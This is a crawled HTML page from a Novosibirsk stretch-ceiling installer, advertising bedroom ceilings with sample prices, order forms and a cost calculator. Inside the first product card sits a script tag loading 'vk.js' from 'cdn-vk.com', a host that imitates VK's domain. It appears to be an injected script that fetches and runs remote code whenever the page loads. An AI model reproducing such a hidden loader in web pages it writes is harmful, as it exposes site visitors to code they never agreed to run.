

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://54potolki.ru/potolki/v_spalnyu/
body_size: 7945
content:
<!DOCTYPE html><html> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"> <meta name="description" content="Профессиональный монтаж натяжных потолков для спальни в Новосибирске! Наша компания предлагает качественные и современные натяжные потолки для спальни по доступной цене!" /> <meta name="yandex-verification" content="e54f6c679cfbe43f" /><meta name="google-site-verification" content="xn3DqOgoV8iyMjvmhwoWDxx9hTLesWSjKLHBk3yQf5o" /> <title>Натяжные потолки для спальни в Новосибирске - лучшие натяжные потолки в спальню с установкой</title> <link rel="stylesheet" type="text/css" href="/css/styles.min.css?v2-20-190424_p200527-7"/> <link rel="shortcut icon" href="/favicon.ico?v2" type="image/x-icon"/> </head> <body class="page-potolki -54potolkiru"> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(61341670, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/61341670" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <div class="_page"> <div class="_mainwr"> <div class="_header"> <div class="_bx"> <div class="headergr" data-section="Шапка"> <div class="logo"><a href="/" title="На главную">Новосилинг</a></div> <div class="descr"> <div class="descr_h"><strong>Натяжные потолки в Новосибирске</strong></div> <div class="descr_t"><p class="t2 txaccent">Лучшая цена в городе!</p></div> </div> <button class="btn orderbtn j-popup-link btnshine" rel="popup-sizeorder" data-goal="sizeorderclick"><span class="bx"><em>Заказать</em>бесплатный замер</span></button> <button class="btn -alt consultbtn j-popup-link btnshine" rel="popup-consultorder" data-goal="consultorderclick"><span class="bx"><em>Бесплатная</em>консультация</span></button> <a href="/kalkulyator/" class="btn -alt cacllinkbtn btnshine"><span class="bx"><em>Online</em>Калькулятор</span></a> <div class="contactsgr"> <div class="time"><em>г. Новосибирск, рп.&nbsp;Краснообск, 2-й микрорайон, 205/2</em><br>Режим работы:
пн-вс: с 9:00 до 21:00</div> <div class="phone"> <div class="tel"><a href="tel:+7 (383) 213-66-51" data-goal="phoneclick"><span>+7 (383)</span> 213-66-51</a></div> <button class="btn recallbtn -small j-popup-link" rel="popup-recall" data-goal="recallclick">Заказать звонок</button> </div> </div> <div class="j-menu"></div> </div> </div> <div class="_menuwr"> <div class="_bx"> <nav class="_menu"> <ul> <li class="i-index "><a href="/">Главная</a> </li> <li class="i-actions "><a href="/actions/">Акции</a> </li> <li class="i-about "><a href="/about/">О Компании</a> </li> <li class="i-potolki current"><a href="/potolki/">Виды потолков</a> <div class="sub"> <div class="sub_i"> <div class="sub_i_h">По типу</div> <ul><li><a href="/potolki/po_tipu/matovye/">Матовые потолки</a></li><li><a href="/potolki/po_tipu/glyancevye/">Глянцевые потолки</a></li><li><a href="/potolki/po_tipu/satinovye/">Сатиновые потолки</a></li><li><a href="/potolki/po_tipu/tkanevye/">Тканевые потолки</a></li><li><a href="/potolki/po_tipu/paryaschie/">Парящие потолки</a></li><li><a href="/potolki/po_tipu/svetoprovodyaschie/">Светопроводящие потолки</a></li><li><a href="/potolki/po_tipu/dvuhurovnevye/">Двухуровневые потолки</a></li><li><a href="/potolki/po_tipu/fotopechat/">Фотопечать потолки</a></li><li><a href="/potolki/po_tipu/zvezdnoe_nebo/">Звездное небо потолки</a></li><li><a href="/potolki/po_tipu/svetovye_linii/">Световые линии потолки</a></li></ul> </div> <div class="sub_i"> <div class="sub_i_h">По назначению</div> <ul><li><a href="/potolki/po_naznacheniyu/v_gostinuyu/">В гостиную</a></li><li><a href="/potolki/po_naznacheniyu/na_kuhnyu/">На кухню</a></li><li><a href="/potolki/po_naznacheniyu/v_spalnyu/">В спальню</a></li><li><a href="/potolki/po_naznacheniyu/v_detskuyu/">В детскую</a></li><li><a href="/potolki/po_naznacheniyu/v_prihozhuyu/">В прихожую</a></li><li><a href="/potolki/po_naznacheniyu/v_vannuyu/">В ванную</a></li></ul> </div> </div> </li> <li class="i-works "><a href="/works/">Работы</a> </li> <li class="i-price "><a href="/price/">Цены</a> </li> <li class="i-kalkulyator "><a href="/kalkulyator/">Калькулятор</a> </li> <li class="i-konstruktor "><a href="/konstruktor/">Конструктор</a> </li> <li class="i-sposoby_oplaty "><a href="/sposoby_oplaty/">Способы оплаты</a> </li> <li class="i-comments "><a href="/comments/">Отзывы</a> </li> <li class="i-contacts "><a href="/contacts/">Контакты</a> </li> </ul></nav> </div> </div> </div> <div class="popup-recall popup-overlay"> <div class="popup"> <p class="popup_h">Закажите обратный звонок</p> <div class="-formsmall"><div> <form id="addfeedback" class="ajaxform addfeedback" name="addfeedback" method="POST" enctype="multipart/form-data" action="/potolki/v_spalnyu/?feedback-add=2" data-name="/recall"> <div class="i formusername"> <label class="h" for="username">Ваше Имя</label> <div class="t"> <input name="username" type="text" size="15" id="addfeedback-username" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formphone"> <label class="h" for="phone">Ваш Телефон</label> <div class="t"> <input name="phone" type="text" data-mask="(9 999-999-99-99)|(+9 999-999-99-99)" fieldtype="phone" id="addfeedback-phone" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formsubject2"> <label class="h" for="subject2">Оставьте это поле пустым</label> <div class="t"> <input name="subject2" type="text" id="addfeedback-subject2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="confirmbx">Нажимая кнопку Отправить, я даю свое <a href="/personalconsent/" target="_blank">согласие на обработку персональных данных</a></div> <div class="submitgr"> <button type="submit">Отправить</button> </div> </form></div><style>.formsubject2{display:none !important;}</style></div> <p>&nbsp;</p> <p>&nbsp;</p> <p class="popup_h">Или позвоните нам</p> <p class="h2"><a href="tel:+7 (383) 213-66-51" data-goal="phoneclick"><span>+7 (383)</span> 213-66-51</a></p> </div> </div> <div class="popup-calcorder popup-overlay"> <div class="popup"> <p class="popup_h">Рассчитать стоимость натяжного потолка</p> <p class="h3">Позвоните нам <a href="tel:+7 (383) 213-66-51" data-goal="phoneclick"><span>+7 (383)</span> 213-66-51</a> или заполните форму</p> <div class="-formsmall"><div> <form id="addfeedback" class="ajaxform addfeedback" name="addfeedback" method="POST" enctype="multipart/form-data" action="/potolki/v_spalnyu/?feedback-add=9" data-name="/calcorder"> <div class="i formfield0"> <label class="h" for="field0">Количество комнат</label> <div class="t"> <input name="field0" type="text" size="15" id="addfeedback-field0" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formfield1"> <label class="h" for="field1">Общая площадь</label> <div class="t"> <input name="field1" type="text" size="15" id="addfeedback-field1" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formfield2"> <label class="h" for="field2">Тип потолка</label> <div class="t"> <input name="field2" type="text" size="15" id="addfeedback-field2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formfield3"> <label class="h" for="field3">Пожелания</label> <div class="t"> <textarea name="field3" rows="10" id="addfeedback-field3" ></textarea> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formphone"> <label class="h" for="phone">Ваш телефон</label> <div class="t"> <input name="phone" type="text" data-mask="(9 999-999-99-99)|(+9 999-999-99-99)" fieldtype="phone" id="addfeedback-phone" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formusername"> <label class="h" for="username">Ваше имя</label> <div class="t"> <input name="username" type="text" size="15" id="addfeedback-username" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formsubject2"> <label class="h" for="subject2">Оставьте это поле пустым</label> <div class="t"> <input name="subject2" type="text" id="addfeedback-subject2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="confirmbx">Нажимая кнопку Отправить, я даю свое <a href="/personalconsent/" target="_blank">согласие на обработку персональных данных</a></div> <div class="submitgr"> <button type="submit">Отправить</button> </div> </form></div><style>.formsubject2{display:none !important;}</style></div> </div> </div> <div class="popup-sizeorder popup-overlay"> <div class="popup"> <p class="popup_h">Заявка на бесплатный замер</p> <p>Получите дополнительную скидку!</p> <p class="h3">Позвоните нам <a href="tel:+7 (383) 213-66-51" data-goal="phoneclick"><span>+7 (383)</span> 213-66-51</a> или заполните форму</p> <p>&nbsp;</p> <div class="-formsmall"><div> <form id="addfeedback" class="ajaxform addfeedback" name="addfeedback" method="POST" enctype="multipart/form-data" action="/potolki/v_spalnyu/?feedback-add=90" data-name="/sizeorder-2"> <div class="i formusername"> <label class="h" for="username">Имя</label> <div class="t"> <input name="username" type="text" size="15" id="addfeedback-username" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formphone"> <label class="h" for="phone">Телефон</label> <div class="t"> <input name="phone" type="text" data-mask="(9 999-999-99-99)|(+9 999-999-99-99)" fieldtype="phone" id="addfeedback-phone" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formsubject2"> <label class="h" for="subject2">Оставьте это поле пустым</label> <div class="t"> <input name="subject2" type="text" id="addfeedback-subject2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="confirmbx">Нажимая кнопку Отправить, я даю свое <a href="/personalconsent/" target="_blank">согласие на обработку персональных данных</a></div> <div class="submitgr"> <button type="submit">Отправить</button> </div> </form></div><style>.formsubject2{display:none !important;}</style></div> </div> </div> <div class="popup-consultorder popup-overlay"> <div class="popup"> <p class="popup_h">Бесплатная консультация</p> <p class="h3">Позвоните нам <a href="tel:+7 (383) 213-66-51" data-goal="phoneclick"><span>+7 (383)</span> 213-66-51</a> или заполните форму</p> <div class="-formsmall"><div> <form id="addfeedback" class="ajaxform addfeedback" name="addfeedback" method="POST" enctype="multipart/form-data" action="/potolki/v_spalnyu/?feedback-add=3" data-name="/sizeorder"> <div class="i formusername"> <label class="h" for="username">Имя</label> <div class="t"> <input name="username" type="text" placeholder="Имя" size="15" id="addfeedback-username" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formphone"> <label class="h" for="phone">Телефон</label> <div class="t"> <input name="phone" type="text" data-mask="(9 999-999-99-99)|(+9 999-999-99-99)" fieldtype="phone" placeholder="Телефон" id="addfeedback-phone" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formsubject2"> <label class="h" for="subject2">Оставьте это поле пустым</label> <div class="t"> <input name="subject2" type="text" id="addfeedback-subject2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="confirmbx">Нажимая кнопку Отправить, я даю свое <a href="/personalconsent/" target="_blank">согласие на обработку персональных данных</a></div> <div class="submitgr"> <button type="submit">Отправить</button> </div> </form></div><style>.formsubject2{display:none !important;}</style></div> </div> </div> <div class="popup-getcalc popup-overlay"> <div class="popup"> <p class="popup_h">Получить расчет потолка</p> <p class="h3">Позвоните нам <a href="tel:+7 (383) 213-66-51" data-goal="phoneclick"><span>+7 (383)</span> 213-66-51</a> или заполните форму</p> <div class="-formsmall"><div> <form id="addfeedback" class="ajaxform addfeedback" name="addfeedback" method="POST" enctype="multipart/form-data" action="/potolki/v_spalnyu/?feedback-add=91" data-name="/getcalc"> <div class="i formusername"> <label class="h" for="username">Ваше Имя</label> <div class="t"> <input name="username" type="text" placeholder="Ваше Имя" size="15" id="addfeedback-username" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formphone"> <label class="h" for="phone">Ваш Телефон</label> <div class="t"> <input name="phone" type="text" data-mask="(9 999-999-99-99)|(+9 999-999-99-99)" fieldtype="phone" placeholder="Ваш Телефон" id="addfeedback-phone" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formsubject2"> <label class="h" for="subject2">Оставьте это поле пустым</label> <div class="t"> <input name="subject2" type="text" id="addfeedback-subject2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="confirmbx">Нажимая кнопку Отправить, я даю свое <a href="/personalconsent/" target="_blank">согласие на обработку персональных данных</a></div> <div class="submitgr"> <button type="submit">Отправить</button> </div> </form></div><style>.formsubject2{display:none !important;}</style></div> </div> </div> <div class="_content"> <div class="_bx"> <h1>Натяжные потолки в спальню</h1> <div class="_treemenu"><a href="/">Главная</a><a href="/potolki/">Виды потолков</a><a href="/potolki/po_naznacheniyu/">По назначению</a>В спальню</div> <div data-section="ВидыПотолков"><p style="font-style: normal; font-weight: normal; text-decoration: none;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Натяжные потолки для спальни - это прекрасное решение для тех, кто хочет создать уютное и комфортное место отдыха. Они помогут вам воплотить неповторимую атмосферу и подчеркнуть стиль вашей спальни. Наша компания рада предложить вам профессиональный монтаж натяжных потолков для спальни в Новосибирске по доступным ценам!</span></span></p><p><span style="font-family: Arial, sans-serif;">Натяжные потолки - это не только красивое дополнение к интерьеру, но и максимально практичное решение. Натяжные конструкции помогают скрыть неровности и недостатки основного потолка, создавая идеально гладкую поверхность. Кроме того, технологичные потолки обладают хорошей звукоизоляцией, а также могут скрыть провода и коммуникации, что делает их очень популярным решением для спальни. <span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;">Один из преимуществ натяжных потолков </span></span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;">для спальни</span></span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;">является</span></span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;"> возможность подобрать </span></span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;">индивидуальный</span></span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;"> дизайн и цвет в соответствии с вашими предпочтениями. Вы можете выбрать глянцевую или матовую поверхность, а также добавить </span></span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;">оригинальные светильники</span></span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;"><span style="font-weight: normal;"> для создания особого настроения.</span></span></span></span></span></p><h2><strong><span style="font-family: Arial, sans-serif;"><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;">Ч</span></span></span><span style="text-decoration: none;"><span style="font-size: medium;"><span style="font-style: normal;">то делает натяжные потолки идеальным решением для спальни?</span></span></span></span></strong></h2><ul><li><span style="font-family: Arial, sans-serif;"><span>Визуальное у</span>величение пространства. Натяжные потолки имеют гладкую поверхность, которая отражает свет и создает ощущение свободного пространства. Это особенно полезно для небольших спален или комнат с низкими потолками.</span></li></ul><ul><li><span style="font-family: Arial, sans-serif;">Улучшение освещения. Натяжные полотна могут быть установлены с подсветкой, которая позволяет создать разные эффекты освещения в спальне. Вы можете выбрать мягкое освещение для создания расслабляющей и уютной атмосферы или яркое освещение - для чтения или работы прямо в кровати.</span></li></ul><ul><li><span style="font-family: Arial, sans-serif;">Устойчивость к влаге и пыли. Потолки для спальни выполнены из специального материала, который не впитывает влагу и не пропускает пыль.</span></li></ul><ul><li><span style="font-family: Arial, sans-serif;">Простота установки и ухода. Современные потолки не требуют большого количества времени или сложных работ. Кроме того, они легко чистятся и не требуют особого ухода и обслуживания в течение длительного времени.</span></li></ul><ul><li><span style="font-family: Arial, sans-serif;">Долговечность. Потолки изготавливаются из прочных и качественных материалов, что гарантирует их долговечность и привлекательность в течение многих лет. Вы можете быть уверены, что ваш натяжной потолок для спальни прослужит долго и сохранит свою привлекательность в течении долгих лет.</span></li></ul><p><span style="font-family: Arial, sans-serif;">Доверьте монтаж натяжных потолков для спальни в Новосибирске профессионалам! Мы рады предложить широкий ассортимент современных потолков и оперативный монтаж по конкурентной стоимости всем жителям Новосибирска!</span></p><div class = "catchildsgr"><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/frg.jpg" data-rel="lightbox:gallery29" title="Глянцевый натяжной потолок в спальню белого цвета 16 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/frg.jpg" alt="Глянцевый натяжной потолок в спальню белого цвета 16 кв.м" /></a></div><div class="t"><p class="h">Глянцевый натяжной потолок в спальню белого цвета 16 кв.м</p><p class="_price">Цена 6 000 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>16 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>4 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Белый</td></tr><tr><td>Тип</td><td>Глянцевый</td></tr><tr><td>Производитель</td><td>Франция</td></tr></table><p>&nbsp;</p><script src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/16ea3b9a4ad46f508e13b47bf39f8d06.jpg" data-rel="lightbox:gallery29" title="Натяжной потолок матовый для спальни белого цвета 15 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/16ea3b9a4ad46f508e13b47bf39f8d06.jpg" alt="Натяжной потолок матовый для спальни белого цвета 15 кв.м" /></a></div><div class="t"><p class="h">Натяжной потолок матовый для спальни белого цвета 15 кв.м</p><p class="_price">Цена 6 600 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>15 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>1 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Белый</td></tr><tr><td>Тип</td><td>Матовый</td></tr><tr><td>Производитель</td><td>Германия</td></tr></table></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/xxl.jpg" data-rel="lightbox:gallery29" title="Белый сатиновый натяжной потолок в спальню 18 кв.м." ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/xxl.jpg" alt="Белый сатиновый натяжной потолок в спальню 18 кв.м." /></a></div><div class="t"><p class="h">Белый сатиновый натяжной потолок в спальню 18 кв.м.</p><p class="_price">Цена 6 420 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>18 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>1 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Белый</td></tr><tr><td>Тип</td><td>Сатиновый</td></tr><tr><td>Производитель</td><td>Китай</td></tr></table></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/maxresdefault.jpg" data-rel="lightbox:gallery29" title="Натяжной потолок двухуровневый для спальни белого цвета 20 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/maxresdefault.jpg" alt="Натяжной потолок двухуровневый для спальни белого цвета 20 кв.м" /></a></div><div class="t"><p class="h">Натяжной потолок двухуровневый для спальни белого цвета 20 кв.м</p><p class="_price">Цена 16 900 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>20 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>5 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Белый</td></tr><tr><td>Тип</td><td>Двухуровневый</td></tr><tr><td>Производитель</td><td>Франция</td></tr></table></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/s1200_2.jpg" data-rel="lightbox:gallery29" title="Натяжной потолок звездное небо в спальню 15 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/s1200_2.jpg" alt="Натяжной потолок звездное небо в спальню 15 кв.м" /></a></div><div class="t"><p class="h">Натяжной потолок звездное небо в спальню 15 кв.м</p><p class="_price">Цена 21 300 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>15 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>6 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Космос</td></tr><tr><td>Тип</td><td>Звездное небо</td></tr><tr><td>Производитель</td><td>Китай</td></tr></table></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/natyazhnye-potolki-v-spalne30.jpg" data-rel="lightbox:gallery29" title="Белый глянцевый натяжной потолок для спальни 15 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/natyazhnye-potolki-v-spalne30.jpg" alt="Белый глянцевый натяжной потолок для спальни 15 кв.м" /></a></div><div class="t"><p class="h">Белый глянцевый натяжной потолок для спальни 15 кв.м</p><p class="_price">Цена 4 800 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>15 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>1 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Белый</td></tr><tr><td>Тип</td><td>Глянцевый</td></tr><tr><td>Производитель</td><td>Китай</td></tr></table></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/10227sirenevaya-spalnya-12.jpg" data-rel="lightbox:gallery29" title="Натяжной потолок с фотопечатью для спальни 17 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/10227sirenevaya-spalnya-12.jpg" alt="Натяжной потолок с фотопечатью для спальни 17 кв.м" /></a></div><div class="t"><p class="h">Натяжной потолок с фотопечатью для спальни 17 кв.м</p><p class="_price">Цена 14 920 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>17 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>1 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Белый</td></tr><tr><td>Тип</td><td>Фотопечать</td></tr><tr><td>Производитель</td><td>Германия</td></tr></table></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/natyazhnyie-potolki-v-spalne-tkanevye-01.jpg" data-rel="lightbox:gallery29" title="Белый матовый натяжной потолок в спальню 15 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/natyazhnyie-potolki-v-spalne-tkanevye-01.jpg" alt="Белый матовый натяжной потолок в спальню 15 кв.м" /></a></div><div class="t"><p class="h">Белый матовый натяжной потолок в спальню 15 кв.м</p><p class="_price">Цена 6 600 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>15 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>1 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Белый</td></tr><tr><td>Тип</td><td>Матовый</td></tr><tr><td>Производитель</td><td>Франция</td></tr></table></div></div></div><div class="i"><div class="bx"><div class="img"><a href="/images/works/po_naznacheniyu/spalnya/paryashhij-gotov.jpg" data-rel="lightbox:gallery29" title="Парящий натяжной потолок в спальню черного цвета 18 кв.м" ><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/spalnya/paryashhij-gotov.jpg" alt="Парящий натяжной потолок в спальню черного цвета 18 кв.м" /></a></div><div class="t"><p class="h">Парящий натяжной потолок в спальню черного цвета 18 кв.м</p><p class="_price">Цена 12 240 руб.</p><p><button class="btn -wide orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeorderclick">Заказать такой же</button></p><table><tr><td>Площадь</td><td>18 м²</td></tr><tr><td>Обработка углов</td><td>4 шт.</td></tr><tr><td>Закладная</td><td>3 шт.</td></tr><tr><td>Обход трубы</td><td>1 шт.</td></tr><tr><td>Цвет</td><td>Черный</td></tr><tr><td>Тип</td><td>Парящий</td></tr><tr><td>Производитель</td><td>Германия</td></tr></table></div></div></div></div><hr><div class="calcgr j-calc"> <p class="h2">Расчет стоимости натяжного потолка</p> <form action="#" class="-small -form-cols"> <div class="i i-square"> <div class="h">Площадь м²</div> <div class="t"><input type="range" min="3" value="20" max="100" labels="0, 50, 100" name="square" data-calc-base="1"></div> </div> <div class="i"> <div class="h">Тип потолка</div> <div class="t"><select name="type"><option value="1" data-calc-mult="140" data-calc-mult-add="200">Глянцевые потолки</option><option value="1" data-calc-mult="1500" data-calc-mult-add="200">Двухуровневые потолки</option><option value="1" data-calc-mult="800" data-calc-mult-add="200">Звездное небо потолки</option><option value="1" data-calc-mult="140" data-calc-mult-add="200">Матовые потолки</option><option value="1" data-calc-mult="650" data-calc-mult-add="200">Парящие потолки</option><option value="1" data-calc-mult="140" data-calc-mult-add="200">Сатиновые потолки</option><option value="1" data-calc-mult="650" data-calc-mult-add="200">Световые линии потолки</option><option value="1" data-calc-mult="610" data-calc-mult-add="200">Светопроводящие потолки</option><option value="1" data-calc-mult="1200" data-calc-mult-add="200">Тканевые потолки</option><option value="1" data-calc-mult="900" data-calc-mult-add="200">Фотопечать потолки</option></select></div> </div> <div class="igr"> <div class="i"> <div class="h">Количество светильников</div> <div class="t"><input type="text" name="svet" min="0" class="inputcount" data-calc-add="200"></div> </div> <div class="i"> <div class="h">Количество люстр</div> <div class="t"><input type="text" name="lustr" min="0" class="inputcount" data-calc-add="200"></div> </div> <div class="i"> <div class="h">Количество углов</div> <div class="t"><input type="text" name="ugol" min="0" class="inputcount" data-calc-add="50" data-calc-start="5"></div> </div> <div class="i"> <div class="h">Количество обходов труб</div> <div class="t"><input type="text" name="trub" min="0" class="inputcount" data-calc-add="300"></div> </div></div> </form>  <div class="bottomgr"> <div class="calcsum">Итого цена со скидкой от <em class="j-sum">0</em> руб.</div> <div><button class="btn orderbtn j-popup-link" rel="popup-sizeorder" data-goal="sizeordercalcclick">Заказать натяжной потолок</button></div> </div></div><hr><div class="inform"> <div class="_gr _gr5"> <div class="_i"> <img src="/picts/calc.png" alt="Снизили цену на установку" class="informimg"> </div> <div class="_i _i2"> <p class="h2">Мы снизили цены на установку натяжного потолка <em class="txaccent">более чем на 40%</em></p> <p class="h3">Цены действительны <em class="txaccent">до 28 января</em></p> <p>Успейте заказать со скидкой!</p> </div> <div class="_i _i2"> <div class="-formsmall -formnolabels"><div> <form id="addfeedback" class="ajaxform addfeedback" name="addfeedback" method="POST" enctype="multipart/form-data" action="/potolki/v_spalnyu/?feedback-add=8" data-name="/sizeorder-short"> <div class="i formusername"> <label class="h" for="username">Имя</label> <div class="t"> <input name="username" type="text" placeholder="Имя" size="15" id="addfeedback-username" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formphone"> <label class="h" for="phone">Телефон</label> <div class="t"> <input name="phone" type="text" data-mask="(9 999-999-99-99)|(+9 999-999-99-99)" fieldtype="phone" placeholder="Телефон" id="addfeedback-phone" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formsubject2"> <label class="h" for="subject2">Оставьте это поле пустым</label> <div class="t"> <input name="subject2" type="text" id="addfeedback-subject2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="confirmbx">Нажимая кнопку Отправить, я даю свое <a href="/personalconsent/" target="_blank">согласие на обработку персональных данных</a></div> <div class="submitgr"> <button type="submit">Отправить</button> </div> </form></div><style>.formsubject2{display:none !important;}</style></div> </div> </div> </div><h2>Посмотрите так же</h2><div class = "catparentsgr"><div class = "i"><div class="bx"><div class="img"><a href="/potolki/v_prihozhuyu/"><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/prihozhaya/natyazhnoy_v_prihozhuyu_1.jpeg" alt="В прихожую" /></a></div><div class="t"><p class="h"><a href="/potolki/v_prihozhuyu/" title="В прихожую">В прихожую</a></p><p class="_priceold"> Старая цена от 3 000 руб. </p><p class="_price">Цена от 2 500 руб. </p><p><button class="orderbtn -wide btn j-popup-link" rel="popup-calcorder" data-goal="calcorderclick">Получить расчет со скидкой</button></p><div class="descrspoiler"></div><p></p><button class="btn -wide -alt j-popup-link" rel="popup-consultorder" data-goal="consultorderclick">Получить бесплатную консультацию</button></div></div></div><div class = "i"><div class="bx"><div class="img"><a href="/potolki/v_vannuyu/"><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/vannaya/natyazhnoy_v_vannuyu_1.jpg" alt="В ванную" /></a></div><div class="t"><p class="h"><a href="/potolki/v_vannuyu/" title="В ванную">В ванную</a></p><p class="_priceold"> Старая цена от 2 400 руб. </p><p class="_price">Цена от 2 000 руб. </p><p><button class="orderbtn -wide btn j-popup-link" rel="popup-calcorder" data-goal="calcorderclick">Получить расчет со скидкой</button></p><div class="descrspoiler"></div><p></p><button class="btn -wide 